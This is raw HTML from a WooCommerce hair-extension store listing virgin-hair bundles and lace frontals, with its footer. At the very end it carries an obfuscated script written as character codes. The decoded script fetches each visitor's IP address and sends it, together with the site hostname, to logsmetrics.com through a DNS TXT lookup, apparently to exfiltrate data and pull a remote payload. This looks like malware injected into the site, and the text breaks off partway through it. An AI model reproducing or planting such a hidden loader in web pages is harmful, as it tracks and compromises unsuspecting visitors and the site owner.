			<a href="https://labellefam.com/product/100-virgin-cambodian-natural-stright/" title="VIRGIN CAMBODIAN NATURAL STRIGHT">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/fdf-370x444.jpg" alt="VIRGIN CAMBODIAN NATURAL STRIGHT" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-cambodian-natural-stright/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5983" data-product_sku="168683798-100-virgin-cambodian-natural-stright" aria-label="Select options for &ldquo;VIRGIN CAMBODIAN NATURAL STRIGHT&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5983">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=5983" rel="nofollow" data-product-id="5983" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5983" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-cambodian-natural-stright/" class="product-name">VIRGIN CAMBODIAN NATURAL STRIGHT</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/100-virgin-human-hair/" rel="tag">100% VIRGIN HUMAN HAIR</a>, <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/natural-straight-collection/" rel="tag">NATURAL STRAIGHT COLLECTION</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>65.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>110.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>24<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5983">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=5983" rel="nofollow" data-product-id="5983" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5983" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-cambodian-natural-stright/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5983" data-product_sku="168683798-100-virgin-cambodian-natural-stright" aria-label="Select options for &ldquo;VIRGIN CAMBODIAN NATURAL STRIGHT&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
							<li class="100-virgin-human-hair curly-hair-collection everyday-deals wavy-curly-collection  post-6240 product type-product status-publish has-post-thumbnail product_cat-100-virgin-human-hair product_cat-curly-hair-collection product_cat-everyday-deals product_cat-wavy-curly-collection product_tag-malaysian product_tag-sale instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-malaysian-kinky-curly/" title="VIRGIN MALAYSIAN KINKY CURLY">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/ttt-370x444.jpg" alt="VIRGIN MALAYSIAN KINKY CURLY" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-malaysian-kinky-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6240" data-product_sku="379208628-100-virgin-malaysian-kinky-curly" aria-label="Select options for &ldquo;VIRGIN MALAYSIAN KINKY CURLY&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6240">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=6240" rel="nofollow" data-product-id="6240" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6240" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-malaysian-kinky-curly/" class="product-name">VIRGIN MALAYSIAN KINKY CURLY</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/100-virgin-human-hair/" rel="tag">100% VIRGIN HUMAN HAIR</a>, <a href="https://labellefam.com/product-category/curly-hair-collection/" rel="tag">CURLY HAIR COLLECTION</a>, <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/wavy-curly-collection/" rel="tag">WAVY &amp; CURLY COLLECTION</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>110.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>19<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6240">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=6240" rel="nofollow" data-product-id="6240" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6240" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-malaysian-kinky-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6240" data-product_sku="379208628-100-virgin-malaysian-kinky-curly" aria-label="Select options for &ldquo;VIRGIN MALAYSIAN KINKY CURLY&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
							<li class="100-virgin-human-hair curly-hair-collection everyday-deals lace-front-wigs wavy-curly-collection  post-5960 product type-product status-publish has-post-thumbnail product_cat-100-virgin-human-hair product_cat-curly-hair-collection product_cat-everyday-deals product_cat-lace-front-wigs product_cat-wavy-curly-collection product_tag-cambodian product_tag-sale last instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-cambodian-natural-curly/" title="VIRGIN CAMBODIAN NATURAL CURLY">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/J_medium_41913665-150c-4edc-8b91-fb49ac0cd18d-370x444.jpg" alt="VIRGIN CAMBODIAN NATURAL CURLY" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-cambodian-natural-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5960" data-product_sku="168682646-100-virgin-cambodian-natural-curly" aria-label="Select options for &ldquo;VIRGIN CAMBODIAN NATURAL CURLY&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5960">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=5960" rel="nofollow" data-product-id="5960" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5960" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-cambodian-natural-curly/" class="product-name">VIRGIN CAMBODIAN NATURAL CURLY</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/100-virgin-human-hair/" rel="tag">100% VIRGIN HUMAN HAIR</a>, <a href="https://labellefam.com/product-category/curly-hair-collection/" rel="tag">CURLY HAIR COLLECTION</a>, <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/lace-front-wigs/" rel="tag">LACE FRONT WIGS</a>, <a href="https://labellefam.com/product-category/wavy-curly-collection/" rel="tag">WAVY &amp; CURLY COLLECTION</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>115.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>18<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5960">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=5960" rel="nofollow" data-product-id="5960" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5960" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-cambodian-natural-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5960" data-product_sku="168682646-100-virgin-cambodian-natural-curly" aria-label="Select options for &ldquo;VIRGIN CAMBODIAN NATURAL CURLY&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
							<li class="everyday-deals lace-front-wigs lace-frontal  post-5767 product type-product status-publish has-post-thumbnail product_cat-everyday-deals product_cat-lace-front-wigs product_cat-lace-frontal first instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-braziian-lace-frontal/" title="VIRGIN BRAZIIAN LACE FRONTAL">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/IRGIN-BRAZIIAN-LACE-FRONTAL-370x444.jpg" alt="VIRGIN BRAZIIAN LACE FRONTAL" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-braziian-lace-frontal/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5767" data-product_sku="212866007058-100-virgin-braziian-lace-frontal" aria-label="Select options for &ldquo;VIRGIN BRAZIIAN LACE FRONTAL&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5767">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=5767" rel="nofollow" data-product-id="5767" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5767" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-braziian-lace-frontal/" class="product-name">VIRGIN BRAZIIAN LACE FRONTAL</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/lace-front-wigs/" rel="tag">LACE FRONT WIGS</a>, <a href="https://labellefam.com/product-category/lace-frontal/" rel="tag">LACE FRONTAL</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>210.00</span></del> <span class="screen-reader-text">Original price was: &#036;210.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>80.00</span></ins><span class="screen-reader-text">Current price is: &#036;80.00.</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>62<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5767">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/3-bundle-deal-100-virgin-cambodian-curly/?add_to_wishlist=5767" rel="nofollow" data-product-id="5767" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5767" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-braziian-lace-frontal/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5767" data-product_sku="212866007058-100-virgin-braziian-lace-frontal" aria-label="Select options for &ldquo;VIRGIN BRAZIIAN LACE FRONTAL&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
					</ul>
				</div>
			</section>
					</div>
	</div>
											</div>
				</div><!-- End container-->
			</div> <!-- End main-->

			
<footer id="page-footer" class="page-footer footer-04">
	<div id="page-footer-inner" class="page-footer-inner " data-sticky="1">
		<div class="container">
			<div class="row hiden-tablet">
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
					<div class="top-img"><img src="https://labellefam.com/wp-content/themes/arangi/assets/images/bg-sectop-top2.png" alt=""/></div>
				</div>
			</div>
			<div class="row row-bg">
				<div class="col-xl-2 col-lg-1 col-md-1 col-sm-12">
				</div>
				<div class="col-xl-8 col-lg-10 col-md-10 col-sm-12">
					<div class="row">
						<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
													</div>
															<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 footer-midde">
																														<div class="row">
																								<div class="col-xs-12 col-sm-4 col-md-4">
														<div id="nav_menu-19" class="widget widget_nav_menu"><h2 class="widget-title">We’re Labellefam</h2><div class="menu-menu-information-container"><ul id="menu-menu-information" class="menu"><li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://labellefam.com/about-us/">About us</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="#">New Collection</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="#">Best Sellers</a></li>
</ul></div></div>													</div>
																										<div class="col-xs-12 col-sm-4 col-md-4">
														<div id="nav_menu-18" class="widget widget_nav_menu"><h2 class="widget-title">Customer Service</h2><div class="menu-menu-guide-container"><ul id="menu-menu-guide" class="menu"><li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7869"><a href="https://labellefam.com/faqs/">FAQ&#8217;S</a></li>
<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7870"><a href="https://labellefam.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-7953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7953"><a rel="privacy-policy" href="https://labellefam.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>													</div>
																										<div class="col-xs-12 col-sm-4 col-md-4">
														<div id="text-5" class="widget widget_text">			<div class="textwidget"><p><i class="icon icon-cell-phone"></i><a href="tel:(954) 851-2344"> (954) 851-2344</a></p>
<p>&nbsp;<br />
<i class="ti-location-pin"></i> La Belle Fam Inc.Attn:<br />
Online Department 1840 NE 48th Street Pompano beach FL 33064<br />
&nbsp;<br />
<i class="ti-email"></i><a href="mailto:labellefam1@gmail.com"> labellefam1@gmail.com</a><br />
&nbsp;<br />
<i class="ti-time"></i> Mon &#8211; Sun/ 9AM &#8211; 8PM</p>
</div>
		</div>													</div>
																							</div>
																			</div>
									
						<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
							<div class="row">
								<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
									<div class="border-line"></div>
								</div>
								<div class="col-md-6 col-sm-12 col-xs-12 copy-right">
									<div class="copyright-content">
										<p style="text-align: center">© 2020 Labellefam | all rights reserved
<br>Made with <i class="fa fa-heart" aria-hidden="true"></i> by <a href="https://staggraphic.com/">Staggraphic</a></p></br>									</div>	
								</div>
																<div class="col-md-6 col-sm-12 col-xs-12 text-right">
									<div class="payment">
										<ul>                    <li>
                        <a class=" payment_item hint--bounce hint--top"
                                                            aria-label="Visa"
                                                        href="#"
                            data-hover="Visa"
                                                            target="_blank"
                                                        >
                                                                                              <img src="https://labellefam.com/wp-content/uploads/2019/04/visa.png " alt="thumbnail"/>
                                                                                    </a>
                     </li>
                                     <li>
                        <a class=" payment_item hint--bounce hint--top"
                                                            aria-label="Master card"
                                                        href="#"
                            data-hover="Master card"
                                                            target="_blank"
                                                        >
                                                                                              <img src="https://labellefam.com/wp-content/uploads/2019/04/master_card.png " alt="thumbnail"/>
                                                                                    </a>
                     </li>
                                     <li>
                        <a class=" payment_item hint--bounce hint--top"
                                                            aria-label="Amex"
                                                        href="#"
                            data-hover="Amex"
                                                            target="_blank"
                                                        >
                                                                                              <img src="https://labellefam.com/wp-content/uploads/2019/04/american.png " alt="thumbnail"/>
                                                                                    </a>
                     </li>
                                     <li>
                        <a class=" payment_item hint--bounce hint--top"
                                                            aria-label="Paypal"
                                                        href="#"
                            data-hover="Paypal"
                                                            target="_blank"
                                                        >
                                                                                              <img src="https://labellefam.com/wp-content/uploads/2019/04/paypal.png " alt="thumbnail"/>
                                                                                    </a>
                     </li>
                 </ul>									</div>
								</div>
									
							</div>
						</div>
					</div>
				</div>
				<div class="col-xl-2 col-lg-1 col-md-1 col-sm-12">
				</div>
			</div>
			<div class="row hiden-tablet">
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
					<div class="bottom-img"><img src="https://labellefam.com/wp-content/themes/arangi/assets/images/bg-sectop-bottom2.png" alt=""/></div>
				</div>
			</div>
		</div>
	</div>
</footer>			            <div class="overlay"></div>
        </div> <!-- End page-->
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
							<a class="scroll-to-top">
                    <span class="ti-angle-right"></span>Top                </a>
    			<div class="overlay"></div>
						<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/labellefam.com\/product\/3-bundle-deal-100-virgin-cambodian-curly\/#product","name":"3 BUNDLE DEAL 100% VIRGIN CAMBODIAN CURLY","url":"https:\/\/labellefam.com\/product\/3-bundle-deal-100-virgin-cambodian-curly\/","description":"Peru is currently the number one seller and best in quality that we carry. This hair has full volume and is much sleeker in texture than Indian or Brazilian hair. Peruvian hair has a naturally voluminous look and blends well with all hair textures.\n\u00a0\nTHIS HAIR COMES IN NATURAL BLACK AND BROWN. N-BL IS LIKE 1B, N-BR IS CLOSE TO A #2 SOMETIMES A LITTLE LIGTHER AT THE ENDS.\n14-16-18\" 2 bundles needed for full weave, 20-22-24--26\" we suggest 3 bundles","image":"https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/J_grande.jpg","sku":"180898461-3-bundle-deal-100-virgin-cambodian-curly","offers":[{"@type":"AggregateOffer","lowPrice":"195.00","highPrice":"300.00","offerCount":12,"priceSpecification":[{"@type":"UnitPriceSpecification","priceType":"https:\/\/schema.org\/SalePrice","price":"210.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/labellefam.com\/product\/3-bundle-deal-100-virgin-cambodian-curly\/","seller":{"@type":"Organization","name":"La BelleFam","url":"https:\/\/labellefam.com"},"priceCurrency":"USD"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,